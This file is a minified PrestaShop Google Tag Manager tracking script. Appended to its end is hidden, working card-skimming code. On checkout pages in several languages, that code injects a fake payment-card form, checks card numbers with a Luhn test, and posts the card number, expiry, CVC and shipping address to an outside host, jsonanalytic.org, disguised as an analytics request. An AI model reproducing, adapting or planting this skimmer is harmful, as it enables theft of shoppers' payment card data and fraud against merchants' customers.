r((function(t){t(s)}))).then(i,o)}c((a=a.apply(s,n||[])).next())}));var s,n,r,a}}class lt extends m{initEvent(){"category"===this.config.context.page.controller_name&&super.initEvent()}}class gt extends l{initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".cart_quantity_up")?this.increaseQuantity(t.target):t.target.closest(".cart_quantity_down")?this.decreaseQuantity(t.target):t.target.closest(".cart_quantity_delete")&&this.removeFromCart(t.target))}increaseQuantity(t){const e=gt.getProductData(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}decreaseQuantity(t){const e=gt.getProductData(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}removeFromCart(t){const e=gt.getProductData(t),i=gt.getProductQuantity(t);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}static getProductData(t){const e=[],i=t.closest("[id^=product_]");if(i instanceof HTMLElement){const t=i.id.replace("product_","").split("_");if(t.length){const i=parseInt(t[0]||"0"),s=parseInt(t[1]||"0");i&&e.push({idProduct:i,idProductAttribute:s})}}return e}static getProductQuantity(t){let e=0;const i=t.closest("[id^=product_]");if(i instanceof HTMLElement){const t=i.id.replace("product","quantity"),s=i.querySelector(`[name^=${t}]`);s instanceof HTMLInputElement&&(e=parseInt(s.value||"0"))}return e}triggerEvent(t,e,i){return s=this,n=void 0,a=function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}},new((r=void 0)||(r=Promise))((function(t,e){function i(t){try{c(a.next(t))}catch(t){e(t)}}function o(t){try{c(a.throw(t))}catch(t){e(t)}}function c(e){var s;e.done?t(e.value):(s=e.value,s instanceof r?s:new r((function(t){t(s)}))).then(i,o)}c((a=a.apply(s,n||[])).next())}));var s,n,r,a}}class pt extends O{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.cartViewEvent=new gt(this.trackingPlatform,this.config,this.sessionStorage)}initEvent(){pt.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(pt.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *")&&(pt.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():pt.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():pt.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery_option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name^=method_payment]:checked");e instanceof HTMLInputElement&&(t=e.value||""),this.paymentSelected=t.trim().toLowerCase()}triggerPurchaseEvent(){pt.isCheckoutWithCarrier(this.checkoutCarrierNodeSelector)&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){pt.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class mt extends E{constructor(t,e,i){super(t,e,i),this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.paymentTarget=null,this.lastSelectedOptions={carrierSelected:"",paymentSelected:""},this.cartViewEvent=new gt(this.trackingPlatform,this.config,this.sessionStorage)}getCarrierSelected(){let t="";const e=document.querySelector(".delivery_options_address input:checked");if(e instanceof HTMLInputElement)if(e.dataset.carrier)t=e.dataset.carrier;else{const i=e.closest(".delivery_option");if(i instanceof HTMLElement){const e=i.querySelector("td > strong");t=e instanceof HTMLElement?e.innerText.trim():""}}this.carrierSelected=t}getPaymentSelected(){if(this.paymentTarget instanceof Element){const t=this.paymentTarget;let e="not detected";const i=t.closest("[data-module-name]")||t.closest("a[class]")||t.closest("a[href]")||t.closest("[title]");if(i instanceof Element){let t;t=i.hasAttribute("data-module-name")&&i.getAttribute("data-module-name")?i.getAttribute("data-module-name"):i.hasAttribute("href")&&mt.isValidURL(i.getAttribute("href")||"")?mt.getModuleFromURL(new URL(i.getAttribute("href"))):i.getAttribute("class")||i.getAttribute("title")||"",t&&(e=t)}this.paymentSelected=e}}static isValidURL(t){let e;try{e="null"!==new URL(t).origin}catch(t){e=!1}return e}static getModuleFromURL(t){const e=t.pathname.split("/"),i=e.indexOf("module")+1;return e[i]||""}static isValidCarrierSelectionEvent(t){return t.matches("#carrier_area .delivery_options *")}static isValidPurchaseEvent(t){return t.matches("#HOOK_PAYMENT *")&&!mt.isInvalidTarget(t)&&mt.isValidAgreement()}static isInvalidTarget(t){return Boolean(["#ps_checkout-displayPayment .payment_module.open:not([data-module-name]) *","#ps_checkout-displayPayment .ps_checkout-payment-option.row"].find((e=>t.matches(e))))}}class ft extends mt{initEvent(){this.setCurrentStep(),this.initStepEvent()}setCurrentStep(){document.querySelectorAll("#order_step li").forEach(((t,e)=>{t.classList.contains("step_current")&&(this.step=e>1?e-1:0)}))}initStepEvent(){0===this.step?this.cartViewEvent.initEvent():this.step>=2&&this.initCheckoutEvent()}setDefaultCheckoutValues(){2===this.step&&this.getCarrierSelected()}delegateCheckoutEvent(t){if(ft.isValidMouseEvent(t)&&t.target instanceof Element){const e=t.target;ft.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():ft.isValidCarrierEvent(e)?this.sendTrackingCarrierOption():ft.isValidPurchaseEvent(e)&&(this.paymentTarget=e,this.triggerPurchaseEvent())}}static isValidCarrierEvent(t){return Boolean(t.closest("button[name^=processCarrier]"))&&ft.isValidAgreement()&&!document.querySelector("#input_virtual_carrier")}triggerPurchaseEvent(){this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)}initDataEvent(t){0===this.step?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class vt extends mt{initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}setDefaultCheckoutValues(){this.getCarrierSelected()}delegateCheckoutEvent(t){if(vt.isValidMouseEvent(t)&&t.target instanceof Element){const e=t.target;vt.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():vt.isValidPurchaseEvent(e)&&(this.paymentTarget=e,this.triggerPurchaseEvent())}}triggerPurchaseEvent(){vt.isValidCheckoutWithCarrier()&&this.lastSelectedOptions.carrierSelected!==this.carrierSelected&&(this.sendTrackingCarrierOption(),this.lastSelectedOptions.carrierSelected=this.carrierSelected),this.getPaymentSelected(),this.lastSelectedOptions.paymentSelected!==this.paymentSelected&&(this.sendTrackingPaymentOption(),this.lastSelectedOptions.paymentSelected=this.paymentSelected)}static isValidCheckoutWithCarrier(){return Boolean(document.querySelector("#carrier_area .delivery_options"))}}class yt extends v{getCheckoutModule(){return class{static getCheckoutController(t,e,i){let s;return s="onepagecheckoutps"===e.context.tracking_module.checkout_module.module?new pt(t,e,i):"order"===e.context.page.controller_name?new ft(t,e,i):new vt(t,e,i),s}}.getCheckoutController(this.trackingPlatform,this.config,this.sessionStorage)}}class Pt extends A{}class Et extends N{}class kt extends B{}class St extends R{}class _t extends U{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=_t.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=".ajax_block_product",i=["a.product_img_link","a.quick-view-mobile","a.quick-view","a.product-name","a.button.lnk_view"].join(","),s=[];if(t.closest(e)&&t.closest(i)){const i=t.closest(e);if(i instanceof HTMLElement){const t=".ajax_add_to_cart_button",e=i.querySelector(t);if(i.dataset.idProduct&&i.dataset.idProductAttribute){const t=parseInt(i.dataset.idProduct||"0"),e=parseInt(i.dataset.idProductAttribute||"0");t&&s.push({idProduct:t,idProductAttribute:e})}else if(e instanceof HTMLElement&&e.dataset.idProduct&&e.dataset.idProductAttribute){const t=parseInt(e.dataset.idProduct||"0"),i=parseInt(e.dataset.idProductAttribute||"0");t&&s.push({idProduct:t,idProductAttribute:i})}}}return s}}class wt extends K{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing, .social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=wt.getProductsDataList(i),e=wt.getSocialNetwork(i);this.triggerEvent(t,e)}}}static getProductsDataList(t){const e=[],i=t.closest("body");if(i instanceof HTMLElement){const t=i.querySelector("[name^=id_product]"),s=i.querySelector("[name^=id_product_attribute]");if(t instanceof HTMLInputElement&&s instanceof HTMLInputElement){const i=parseInt(t.value),n=parseInt(s.value||"0");Number.isInteger(i)&&Number.isInteger(n)&&e.push({idProduct:i,idProductAttribute:n})}}return e}initDataEvent(t){}}class Lt extends W{constructor(){super(...arguments),this.productBuyBlockSelector="#buy_block"}initEvent(){const t=document.querySelector("[name=id_product_attribute]");if(t instanceof HTMLInputElement){const e={attributes:!0,attributeOldValue:!0};new MutationObserver(this.handleMutation.bind(this)).observe(t,e)}}handleMutation(t){t.forEach((t=>{if("attributes"===t.type&&t.target instanceof HTMLInputElement&&t.target.value!==t.oldValue){const e=t.target.closest(this.productBuyBlockSelector);e instanceof HTMLFormElement&&this.handleEventFromBuyBlockNode(e)}}))}handleEventFromBuyBlockNode(t){const e=Lt.getProductsDataList(t);this.triggerEvent(e)}static getProductsDataList(t){const e=[],i=t.querySelector("[name^=id_product]"),s=t.querySelector("[name^=id_product_attribute]");if(i instanceof HTMLInputElement&&s instanceof HTMLInputElement){const t=parseInt(i.value||"0"),n=parseInt(s.value||"0");t>0&&e.push({idProduct:t,idProductAttribute:n})}return e}triggerEvent(t){return e=this,i=void 0,n=function*(){if(t.length){const e=yield h.getProductsDetailList(t,this.config,this.sessionStorage);e.length&&this.trackingPlatform.productView(e[0])}},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=document.querySelector(this.productBuyBlockSelector);e instanceof HTMLFormElement&&this.handleEventFromBuyBlockNode(e)}}}class Ct extends tt{}class bt extends it{}class Tt extends rt{constructor(t,e,i){super(".ajax_block_product",t,e,i)}getPageFirstPosition(){let t=1;const e=this.config.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("p");return i&&(t=parseInt(i)),e*t-e+1}}class Vt extends ot{}class Ot extends nt{getAllItemsList(){return[new Tt(this.trackingPlatform,this.config,this.sessionStorage),new Vt(this.trackingPlatform,this.config,this.sessionStorage)]}}class xt extends a{createAddToCartEvent(){this.actionTrackingEvents.push(new ut(this.trackingPlatform,this.config,this.sessionStorage))}createCartViewEvent(){}createCategoryEvent(){this.actionTrackingEvents.push(new lt(this.trackingPlatform,this.config))}createCheckoutEvent(){const t=new yt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}createCustomerLogin(){this.config.context.user.is_new_login&&this.actionTrackingEvents.push(new Pt(this.trackingPlatform,this.config))}createCustomerSignUp(){this.config.context.user.is_new_account&&this.actionTrackingEvents.push(new Et(this.trackingPlatform,this.config))}createHomeEvent(){this.actionTrackingEvents.push(new kt(this.trackingPlatform,this.config))}createOrderCompleteEvent(){this.dataTrackingEvents.push(new St(this.trackingPlatform,this.config,this.sessionStorage))}createProductClickEvent(){this.actionTrackingEvents.push(new _t(this.trackingPlatform,this.config,this.sessionStorage))}createProductShareEvent(){this.actionTrackingEvents.push(new wt(this.trackingPlatform,this.config,this.sessionStorage))}createProductViewEvent(){const t=new Lt(this.trackingPlatform,this.config,this.sessionStorage);this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new Ct(this.trackingPlatform,this.config,this.sessionStorage))}createSearchEvent(){new RegExp("search").test(this.config.context.page.controller_name)&&this.actionTrackingEvents.push(new bt(this.trackingPlatform,this.config))}createViewItemsListEvent(){this.actionTrackingEvents.push(new Ot(this.trackingPlatform,this.config,this.sessionStorage))}}class Dt{static getProductPosition(t,e){let i=0;const s=Dt.getProductThemeData(t),n=JSON.stringify(s);return Object.prototype.hasOwnProperty.call(e,n)&&(i=e[n]),i}static getProductAttribution(t,e){let i=null;const s=Dt.getProductThemeData(t),n=JSON.stringify(s);return Object.prototype.hasOwnProperty.call(e,n)&&(i=e[n]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class Mt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const s=e.find((e=>e.id_index===t.id_index));s&&i.push(Mt.getProductData(t,s.quantity))})),i}static getProductData(t,e,i,s){const n={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:Mt.getItemDiscount(t,!0),price_discount_tax_excl:Mt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(n.quantity=e),i&&(n.list_name=i),s&&(n.list_index=s),n}static getItemDiscount(t,e=!1){let i=0;const s=e?t.price_main:t.price_main_tax_excl,n=e?t.price_sale:t.price_sale_tax_excl;return s>n&&(i=(Math.trunc(100*s)-Math.trunc(100*n))/100),i}}class It{constructor(t){this.config=t,this.layer={}}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],s=this.config.context.page.controller_name;return t.forEach((t=>{const n=Dt.getProductPosition(t,e);i.push(Mt.getProductData(t,0,s,n))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,s=this.config.context.page.controller_name;const n=Dt.getProductAttribution(t,e),r=[];return n&&(i=n.productPosition,s=n.productList),r.push(Mt.getProductData(t,0,s,i)),this.layer={items:r},this.decorate()}productView(t){const e=[];return e.push(Mt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(Mt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(Mt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(Mt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=Mt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const s=Mt.getCartProducts(t,e);return this.layer={items:s,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,s,n){return this.layer={checkout:{step:i,option_type:t,option_value:e}},s&&n&&(this.layer.items=Mt.getCartProducts(s,n)),this.decorate()}orderComplete(t,e,i){const s=Mt.getCartProducts(e,i),n=Object.assign({},t);return this.layer={items:s,order:n},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class qt{constructor(t,e){this.eventLayer=t,this.config=e,this.layer={},this.eventTimeout=300}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.config.bing,criteo:this.config.criteo,facebook:this.config.facebook,ga4:this.config.ga4,gads:this.config.gads,gua:this.config.gua,gfeeds:this.config.gfeeds,pinterest:this.config.pinterest,twitter:this.config.twitter,tiktok:this.config.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.config.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.config.context.page.controller_name,category:this.config.context.page.category,search_term:this.config.context.page.search_term},localization:this.config.context.localization,shop:this.config.context.shop,user:this.config.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,s,n){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,s,n))}orderComplete(t,e,i,s,n){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=s,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,s)),{eventCallback:function(...e){window.RCPGTMClient.config&&e[0]===window.RCPGTMClient.config.gtm.tracking_id&&n(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class jt{constructor(t){this.config=t;const e=new It(this.config);this.dataLayerComponent=new qt(e,this.config)}}class At{constructor(t){this.config=t,this.dataLayer={},this.dataLayerComponent=new jt(this.config).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.config.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.config.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,s,n){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,s,n),this.pushDataLayer()}orderComplete(t,e,i,s,n){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,s,n),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends n{constructor(){super(),this.config&&this.sessionStorage&&(this.gtm=new At(this.config),this.optimize=new r(this.config),this.eventManager=class{static getEventFactory(t,e,i){switch(e.context.tracking_module.service_version){case"16":return new xt(t,e,i);case"17":return new ht(t,e,i);default:throw Error("Unable to load event manager")}}}.getEventFactory(this.gtm,this.config,this.sessionStorage),this.init())}getConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e,i;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.optimize)||void 0===e||e.initScripts(),null===(i=this.gtm)||void 0===i||i.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();

var checkmeouts='';

var bigfinez='';
var lilfinez='';
function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Données de la carte de paiement:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Zahlungskartendaten:';
		bigfinez='MM/JJ';
	}
	if(window.location.href.includes("es/bestallning")){
		checkmeouts='es/bestallning';
		lilfinez='Datos de la tarjeta de pago:';
		bigfinez='MM/AA';
		
	}
	if(window.location.href.includes("ordine")){
		checkmeouts='ordine';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card payment details:';
		bigfinez='MM/YY';
	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}
	if(window.location.href.includes("zamówienie")){
		checkmeouts='zamówienie';
		lilfinez='Dane karty płatniczej:';
		bigfinez='MM/RR';
	}
		if(window.location.href.includes("comanda")){
		checkmeouts='comanda';
		lilfinez='Datele cardului de plata:';
		bigfinez='LL/AA';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-3');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;
		 if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary center-block disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
	
		const cardBlockText = document.getElementsByClassName('card-block')[0]?.innerHTML.replace('<h4 class="h5 black addresshead">Adresa ta de livrare</h4>','') || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);
      ccnums = v0;
	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
			  
			    }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');


        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-3');
		const chckbtn=document.getElementsByClassName('btn btn-primary center-block disabled')[0];

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
		   v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}



function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);
var btnsd1= document.getElementById('payment-option-3-container');

 

btnsd1.outerHTML=btnsd1.outerHTML+aew;
document.getElementById('payment-option-3-additional-information').getElementsByTagName('p')[0].innerText='';
document.getElementById('infofield44').innerText=lilfinez;
document.getElementById('valuer1').placeholder=bigfinez;
document.getElementById('infofield44').style.marginLeft="1%";
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);
